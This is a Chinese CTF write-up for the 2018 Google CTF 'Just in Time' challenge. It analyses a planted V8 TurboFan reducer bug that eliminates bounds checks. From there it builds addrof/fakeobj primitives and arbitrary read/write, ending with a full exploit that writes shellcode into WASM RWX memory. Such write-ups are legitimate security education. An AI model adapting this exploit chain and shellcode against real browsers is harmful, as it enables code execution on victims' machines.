2018 Google CTF Just in Time
折磨了一周了, 终于搞出来了. 貌似还是版本有点问题, 官方的和网上找的 exp 都打不通. 不管了, 本地通了就是通了.
环境搭建
原题 build 的是 Chrome, 版本号为 70.0.3538.9. 在 OmahaProxy 中可以查询 Chrome 对应的 v8 版本. 这里就直接 build v8 来做题了. 找到 v8 的 commit 是 e0a58f83255d1dae907e2ba4564ad8928a7dedf4.
附件有两个 patch, nosandbox 是 chrome 的, 不用管它 把 addition-reducer.patch 打到 v8 上. 之后编译需要加上 v8_untrusted_code_mitigations = false 选项.
题目分析
添加了两个文件 src/compiler/duplicate-addition-reducer.cc 和 src/compiler/duplicate-addition-reducer.h. patch 最后可以看到, 在 typed lowering 阶段添加了 duplicate addition reduce 优化过程.
diff --git a/src/compiler/pipeline.cc b/src/compiler/pipeline.cc
index 5717c70348..8cca161ad5 100644
--- a/src/compiler/pipeline.cc
+++ b/src/compiler/pipeline.cc
@@ -27,6 +27,7 @@
#include "src/compiler/constant-folding-reducer.h"
#include "src/compiler/control-flow-optimizer.h"
#include "src/compiler/dead-code-elimination.h"
+#include "src/compiler/duplicate-addition-reducer.h"
#include "src/compiler/effect-control-linearizer.h"
#include "src/compiler/escape-analysis-reducer.h"
#include "src/compiler/escape-analysis.h"
@@ -1301,6 +1302,8 @@ struct TypedLoweringPhase {
data->jsgraph()->Dead());
DeadCodeElimination dead_code_elimination(&graph_reducer, data->graph(),
data->common(), temp_zone);
+ DuplicateAdditionReducer duplicate_addition_reducer(&graph_reducer, data->graph(),
+ data->common());
JSCreateLowering create_lowering(&graph_reducer, data->dependencies(),
data->jsgraph(), data->js_heap_broker(),
data->native_context(), temp_zone);
@@ -1318,6 +1321,7 @@ struct TypedLoweringPhase {
data->js_heap_broker(), data->common(),
data->machine(), temp_zone);
AddReducer(data, &graph_reducer, &dead_code_elimination);
+ AddReducer(data, &graph_reducer, &duplicate_addition_reducer);
AddReducer(data, &graph_reducer, &create_lowering);
AddReducer(data, &graph_reducer, &constant_folding_reducer);
AddReducer(data, &graph_reducer, &typed_optimization);
duplicate-addition-reducer.cc 如下:
// Copyright 2018 Google LLC
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
// http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.
#include "src/compiler/duplicate-addition-reducer.h"
#include "src/compiler/common-operator.h"
#include "src/compiler/graph.h"
#include "src/compiler/node-properties.h"
namespace v8 {
namespace internal {
namespace compiler {
DuplicateAdditionReducer::DuplicateAdditionReducer(Editor* editor, Graph* graph,
CommonOperatorBuilder* common)
: AdvancedReducer(editor),
graph_(graph), common_(common) {}
Reduction DuplicateAdditionReducer::Reduce(Node* node) {
switch (node->opcode()) {
case IrOpcode::kNumberAdd:
return ReduceAddition(node);
default:
return NoChange();
}
}
Reduction DuplicateAdditionReducer::ReduceAddition(Node* node) {
DCHECK_EQ(node->op()->ControlInputCount(), 0);
DCHECK_EQ(node->op()->EffectInputCount(), 0);
DCHECK_EQ(node->op()->ValueInputCount(), 2);
Node* left = NodeProperties::GetValueInput(node, 0);
if (left->opcode() != node->opcode()) {
return NoChange();
}
Node* right = NodeProperties::GetValueInput(node, 1);
if (right->opcode() != IrOpcode::kNumberConstant) {
return NoChange();
}
Node* parent_left = NodeProperties::GetValueInput(left, 0);
Node* parent_right = NodeProperties::GetValueInput(left, 1);
if (parent_right->opcode() != IrOpcode::kNumberConstant) {
return NoChange();
}
double const1 = OpParameter<double>(right->op());
double const2 = OpParameter<double>(parent_right->op());
Node* new_const = graph()->NewNode(common()->NumberConstant(const1+const2));
NodeProperties::ReplaceValueInput(node, parent_left, 0);
NodeProperties::ReplaceValueInput(node, new_const, 1);
return Changed(node);
}
} // namespace compiler
} // namespace internal
} // namespace v8
typed lowings 阶段遍历到每一个节点时都会尝试这些 reducer, 对于新添加的这个 DuplicateAdditionReducer::Reduce(), 可以看到如果节点是 IrOpcode::kNumberAdd (NumberAdd), 则进入 DuplicateAdditionReducer::ReduceAddition() 进行处理, 否则什么也不做. DuplicateAdditionReducer::ReduceAddition() 中有如下检查:
Node* left = NodeProperties::GetValueInput(node, 0);
if (left->opcode() != node->opcode()) {
return NoChange();
}
Node* right = NodeProperties::GetValueInput(node, 1);
if (right->opcode() != IrOpcode::kNumberConstant) {
return NoChange();
}
Node* parent_left = NodeProperties::GetValueInput(left, 0);
Node* parent_right = NodeProperties::GetValueInput(left, 1);
if (parent_right->opcode() != IrOpcode::kNumberConstant) {
return NoChange();
}第一个 if 是判断该节点的第一个输入节点的类型要和当前节点一致, 也就是 IrOpcode::kNumberAdd, 第二个 if 判断该节点的第二个输入是 IrOpcode::kNumberConstant, 也就是 Number 常数. 第三个 if 判断第一个输入节点的第二个输入节点是 IrOpcode::kNumberConstant. 画图如下:
graph TD;
parent_left\nNoMatterWhat-->left\nNumberAdd;
parent_right\nNumberConstant-->left\nNumberAdd;
left\nNumberAdd-->node\nNumberAdd;
right\nNumberConstant-->node\nNumberAdd;
之后新建一个节点, 值为两个常数之和, 并且把当前节点的输入改成了 parent_left 和新节点:
double const1 = OpParameter<double>(right->op());
double const2 = OpParameter<double>(parent_right->op());
Node* new_const = graph()->NewNode(common()->NumberConstant(const1+const2));
NodeProperties::ReplaceValueInput(node, parent_left, 0);
NodeProperties::ReplaceValueInput(node, new_const, 1);即从上图变为了下图:
graph TD;
parent_left\nNoMatterWhat-->node\nNumberAdd;
new_const\nNumberConstant\n-->node\nNumberAdd;
乍一看没什么不对的地方, 只不过是一个结合律罢了. 不过计算机不是数学, 浮点数运算就不满足结合律. 浮点数能够具体表示的有理数是有限的, 当数字较大时, 整数是不连续的. 比如 9007199254740992 和 9007199254740994 能够被精确表示, 但是 9007199254740993 不能. v8 的 Number 类型包含了浮点数, 在代码里也能够看到, 就是取的浮点数进行运算. 漏洞出现在这里.
Number.MAX_SAFE_INTEGER 常量, 其值为 $2^{53} - 1$.PoC
起个 python 验证一下浮点数:
>>> 9007199254740992.0
9007199254740992.0
>>> 9007199254740993.0
9007199254740992.0
>>> 9007199254740994.0
9007199254740994.0
>>> 9007199254740992.0 + 1.0 + 1.0
9007199254740992.0
>>> 9007199254740992.0 + (1.0 + 1.0)
9007199254740994.0
加入的 DuplicateAdditionReducer 不过只是影响一点点精度问题, 正常使用倒也没有影响, 那这里为什么会是一个可以利用的漏洞呢?
原因在于 DuplicateAdditionReducer 在 typed lowing 阶段, 之前的 typer 阶段确定了节点的输出值的类型. 如果写一个这样的代码, 那么在 typer 阶段, 节点的类型应该是 Range(9007199254740992, 9007199254740992). 而 Duplicate Addition Reducer 在替换完节点以后没有修改类型, typed lowing 阶段实际上的值变成了 9007199254740994, 超出了 Range 的范围. 之后的 check bounds 是根据节点的 Range 来判断的, 后续 simplified lowering 会消除 check bounds, 所以这里可以造成越界.
将如下的代码用 TurboFan 优化, 并在 Turbolizer 中查看:
function poc(a) {
let x = a == 0 ? 9007199254740989 : 9007199254740992;
let y = x + 1 + 1;
}
for (let i = 0; i < 0x10000; i++)
poc(0);typer 阶段和 typed lowering 阶段的图如下:


可以看到, 在 typed lowering 阶段已经把 + 1 + 1 优化成了 + 2. 同时还可以发现, 节点的 Range 依旧是 Range(9007199254740991, 9007199254740992).
x 从 9007199254740989 和 9007199254740992 中选一个, 这样在 sea of nodes 中会变成一个 phi 节点. 如果直接用常数的话, 会被 typed lowering 阶段的 ConstantFoldingReducer 中和两个 + 1 化简成一个常数.接下来验证一下是否能够把 check bounds 优化掉. 代码如下:
function poc(a) {
let arr = [0.0, 13.37];
let x = a == 0 ? 9007199254740989 : 9007199254740992;
let y = x + 1 + 1;
let z = y - 9007199254740991;
return arr[z];
}
for (let i = 0; i < 0x10000; i++)
poc(0);观察 escape analysis 和 simplified lowering 两个阶段, 可以看到, simplified lowering 已经没有 check bounds 了.


之后执行一个 poc(1), 成功越界读.

let 修饰. 只有局部变量才会被 LoadEliminationPhase 优化 LoadField 节点.内存布局
上面的 PoC 已经能够越界一位读写了, 现在来分析一下布局内存, 看能够搞乱什么东西 利用乘法, 可以控制下标越界更多, 于是想能不能访问到其他变量, 比如 object 数组, 这样就可以很方便 addrof 和 fakeobj. 试一下:
function f(a) {
let double_arr = [0.0, 1.1, 2.2];
let obj_arr = [{}, {}, {}];
let x = a == 0 ? 9007199254740989 : 9007199254740992;
let y = x + 1 + 1;
let z = y - 9007199254740991;
if (a != 0) {
%DebugPrint(double_arr);
%DebugPrint(obj_arr);
}
}
for (let i = 0; i < ITERATOR_NUMBER; i++)
f(0);
f(1);输出如下:
DebugPrint: 0x30f87d09c7b1: [JSArray]
- map: 0x016bb9302931 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x2e86add86919 <JSArray[0]>
- elements: 0x30f87d09c789 <FixedDoubleArray[3]> [PACKED_DOUBLE_ELEMENTS]
- length: 3
- properties: 0x3af438d02d29 <FixedArray[0]> {
#length: 0x1cbc57d1c111 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x30f87d09c789 <FixedDoubleArray[3]> {
0: 0
1: 1.1
2: 2.2
}
0x16bb9302931: [Map]
...
DebugPrint: 0x30f87d09c8a1: [JSArray]
- map: 0x016bb93029d1 <Map(PACKED_ELEMENTS)> [FastProperties]
- prototype: 0x2e86add86919 <JSArray[0]>
- elements: 0x30f87d09c879 <FixedArray[3]> [PACKED_ELEMENTS]
- length: 3
- properties: 0x3af438d02d29 <FixedArray[0]> {
#length: 0x1cbc57d1c111 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x30f87d09c879 <FixedArray[3]> {
0: 0x30f87d09c7d1 <Object map = 0x16bb9302521>
1: 0x30f87d09c809 <Object map = 0x16bb9302521>
2: 0x30f87d09c841 <Object map = 0x16bb9302521>
}
0x16bb93029d1: [Map]
...
可以发现, double_arr 是可以越界访问到 obj_arr 的 elements 元素的.
%DebugPrint 貌似还会扰乱栈布局, 对后续利用可能有影响. 不用 %DebugPrint 的话, 可以用 %DisassembleFunction 打印编译后的指令地址, 然后下断点传统手艺 gdb 看内存.
这里有 %DebugPrint 的话, elements 在 JSObject 的前面 (elements 地址更低), 没有的话它们貌似不挨着…
不过 double_arr 的 elements 始终在 obj_arr 的 elements 前面.
原语构造
接下来就是调一下下标, addrof 直接读 obj_arr 中的元素, fakeof 写 obj_arr, 然后返回. 代码如下:
const ITERATOR_NUMBER = 0x10000;
function f(func, idx, trigger, obj, addr) {
let double_arr = [0.0, 1.1, 2.2, 3.3, 4.4, 5.5, 6.6, 7.7, 8.8];
let obj_arr = [{}];
let x = trigger == 0 ? 9007199254740989 : 9007199254740992;
let y = x + 1 + 1;
let z = y - 9007199254740991; // Range(0, 1) but 3
z *= 6; // Range(0, 6) but 18
if (func == "addrof") {
obj_arr[idx] = obj; // ensure that obj_arr won't be optimized away
return f2a(double_arr[z]);
}
if (func == "fakeobj") {
double_arr[z] = a2f(addr);
return obj_arr[idx]; // ensure that obj_arr won't be optimized away
}
}
for (let i = 0; i < ITERATOR_NUMBER; i++) {
f("addrof", 0, 0, {}, 0n);
f("fakeobj", 0, 0, {}, 0n);
}
function addrof(obj) {
return f("addrof", 0, 1, obj, 0n);
}
function fakeobj(addr) {
return f("fakeobj", 0, 1, {}, addr);
}obj_arr[0] 那么很可能就直接被 TurboFan 优化掉了, 导致压根就不会有这个 JSObject. 经过猜测和调试, 这里让一个参数影响 obj_arr, 这样就不会被优化掉了.接着还需要泄漏一下 double array 的 map, 以构造任意地址读写的 fake obj.
泄漏不了一点. elements 附近只有其他的 elements. 换个方法.
目标是任意地址读写, 那么在栈上放一个 ArrayBuffer 试试.
var arrbuf = new ArrayBuffer(0x100);
function g(idx, trigger, addr) {
let double_arr = [0.0, 1.1, 2.2, 3.3, 4.4, 5.5, 6.6, 7.7, 8.8];
let another_arr = new Float64Array(arrbuf);
let x = trigger == 0 ? 9007199254740989 : 9007199254740992;
let y = x + 1 + 1;
let z = y - 9007199254740991; // Range(0, 1) but 3
z *= 7; // Range(0, 6) but 21
trigger = another_arr[idx]; // ensure that another_arr won't be optimized away
double_arr[z] = i2f(addr);
return another_arr;
}
for (let i = 0; i < ITERATOR_NUMBER; i++)
g(0, 0, 0n);断点下在函数入口, 一路 si 往下, 找到往 double_arr 的 elements 写数据的地方, 就找到了 elements 的地址. 然后 si, 再看 elements 之后的内存:
pwndbg> telescope 0x1e0209b17740
00:0000│ 0x1e0209b17740 —▸ 0x80502c83539 ◂— 0x80502c822
01:0008│ 0x1e0209b17748 ◂— 0x900000000
02:0010│ 0x1e0209b17750 ◂— 0x0
03:0018│ 0x1e0209b17758 ◂— 0x3ff199999999999a
04:0020│ 0x1e0209b17760 ◂— 0x400199999999999a
05:0028│ 0x1e0209b17768 ◂— 0x400a666666666666 ('ffffff\n@')
06:0030│ 0x1e0209b17770 ◂— 0x401199999999999a
07:0038│ 0x1e0209b17778 ◂— 0x4016000000000000
08:0040│ 0x1e0209b17780 ◂— 0x401a666666666666
09:0048│ 0x1e0209b17788 ◂— 0x401ecccccccccccd
0a:0050│ 0x1e0209b17790 ◂— 0x402199999999999a
0b:0058│ 0x1e0209b17798 —▸ 0x3b385fd84c81 ◂— 0x90000080502c822
0c:0060│ 0x1e0209b177a0 —▸ 0x80502c82d29 ◂— 0x80502c828
0d:0068│ 0x1e0209b177a8 —▸ 0x1e0209b177e1 ◂— 0x80502c845
0e:0070│ 0x1e0209b177b0 —▸ 0x114cbd20dca9 ◂— 0x2900003b385fd84a
0f:0078│ 0x1e0209b177b8 ◂— 0x0
10:0080│ 0x1e0209b177c0 ◂— 0x10000000000
11:0088│ 0x1e0209b177c8 ◂— 0x2000000000
12:0090│ 0x1e0209b177d0 ◂— 0x0
13:0098│ 0x1e0209b177d8 ◂— 0x0
14:00a0│ 0x1e0209b177e0 —▸ 0x80502c845c9 ◂— 0x80502c822
15:00a8│ 0x1e0209b177e8 ◂— 0x2000000000
16:00b0│ 0x1e0209b177f0 ◂— 0x0
17:00b8│ 0x1e0209b177f8 —▸ 0x55d2981c82e0 ◂— 0x0
pwndbg> job 0x1e0209b17799
0x1e0209b17799: [JSTypedArray]
- map: 0x3b385fd84c81 <Map(FLOAT64_ELEMENTS)> [FastProperties]
- prototype: 0x21cf25814559 <Object map = 0x3b385fd84cd1>
- elements: 0x1e0209b177e1 <FixedFloat64Array[32]> [FLOAT64_ELEMENTS]
- embedder fields: 2
- buffer: 0x114cbd20dca9 <ArrayBuffer map = 0x3b385fd84aa1>
- byte_offset: 0
- byte_length: 256
- length: 32
- properties: 0x080502c82d29 <FixedArray[0]> {}
- elements: 0x1e0209b177e1 <FixedFloat64Array[32]> {
0-31: 0
}
- embedder fields = {
(nil)
(nil)
}
可以看到在 double_arr elements 之后便是 Float64Array 的 JSTypedArray, 这个 JSObject 的 elements 在内存中和数组的类似, 如下:
14:00a0│ 0x1e0209b177e0 —▸ 0x80502c845c9 ◂— 0x80502c822
15:00a8│ 0x1e0209b177e8 ◂— 0x2000000000
16:00b0│ 0x1e0209b177f0 ◂— 0x0
17:00b8│ 0x1e0209b177f8 —▸ 0x55d2981c82e0 ◂— 0x0
不过这里并不是存储真实元素的地方, 而是最后的这个 0x55d2981c82e0 地址. 所以利用溢出修改这个指针, 就能够获得任意位置读写的功能了.
利用
依旧利用 WASM 所用的 rwx 内存. 我编译出来的这个版本下地址相对 WasmInstanceObject 的偏移是 0xe8. 上一题已经说过了, 不再赘述.
完整 exp:
/* type convert */
var buffer = new ArrayBuffer(0x10);
var float64 = new Float64Array(buffer);
var bigUnit64 = new BigUint64Array(buffer);
// convert 64bits float to unsigned int
function f2i(x) { float64[0] = x; return bigUnit64[0]; }
// convert unsigned int to 64bits
function i2f(x) { bigUnit64[0] = x; return float64[0]; }
// convert int to hex
function hex(x) { return "0x" + x.toString(16); }
// convert float to hex
function f2h(x) { return hex(f2i(x)); }
// convert float to addr
function f2a(x) { return f2i(x) >> 2n << 2n; }
// convert addr to float
function a2f(x) { return i2f(x | 1n); }
const ITERATOR_NUMBER = 0x10000;
function f(func, idx, trigger, obj, addr) {
let double_arr = [0.0, 1.1, 2.2, 3.3, 4.4, 5.5, 6.6, 7.7, 8.8];
let obj_arr = [{}];
let x = trigger == 0 ? 9007199254740989 : 9007199254740992;
let y = x + 1 + 1;
let z = y - 9007199254740991; // Range(0, 1) but 3
z *= 6; // Range(0, 6) but 18
if (func == "addrof") {
obj_arr[idx] = obj; // ensure that obj_arr won't be optimized away
return f2a(double_arr[z]);
}
if (func == "fakeobj") {
double_arr[z] = a2f(addr);
return obj_arr[idx]; // ensure that obj_arr won't be optimized away
}
}
for (let i = 0; i < ITERATOR_NUMBER; i++) {
f("addrof", 0, 0, {}, 0n);
f("fakeobj", 0, 0, {}, 0n);
}
const addrof = obj => f("addrof", 0, 1, obj, 0n);
const fakeobj = addr => f("fakeobj", 0, 1, {}, addr);
// let o = {wings: "Wings"};
// %DebugPrint(o);
// let tmp = fakeobj(addrof(o));
// print(tmp.wings);
var arrbuf = new ArrayBuffer(0x100);
function g(idx, trigger, addr) {
let double_arr = [0.0, 1.1, 2.2, 3.3, 4.4, 5.5, 6.6, 7.7, 8.8];
let another_arr = new Float64Array(arrbuf);
let x = trigger == 0 ? 9007199254740989 : 9007199254740992;
let y = x + 1 + 1;
let z = y - 9007199254740991; // Range(0, 1) but 3
z *= 7; // Range(0, 6) but 21
trigger = another_arr[idx]; // ensure that another_arr won't be optimized away
double_arr[z] = i2f(addr);
return another_arr;
}
for (let i = 0; i < ITERATOR_NUMBER; i++)
g(0, 0, 0n);
let get_arr = addr => g(0, 1, addr);
// let a = get_arr(addrof(o));
// %DebugPrint(a)
// print(f2h(a[0]), f2h(a[1]));
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var data = get_arr(addrof(wasmInstance));
var code_addr = f2a(data[0x1d]);
data = get_arr(code_addr);
// %DebugPrint(wasmInstance);
print("code_addr: ", hex(code_addr));
var shellcode = new BigInt64Array([0x10101010101b848n,
0x68632eb848500101n,
0x431480169722e6fn,
0xf631d231e7894824n,
0x50f583b6an]);
for (let i = 0; i < shellcode.length; i++)
data[i] = i2f(shellcode[i]);
wasmInstance.exports.main()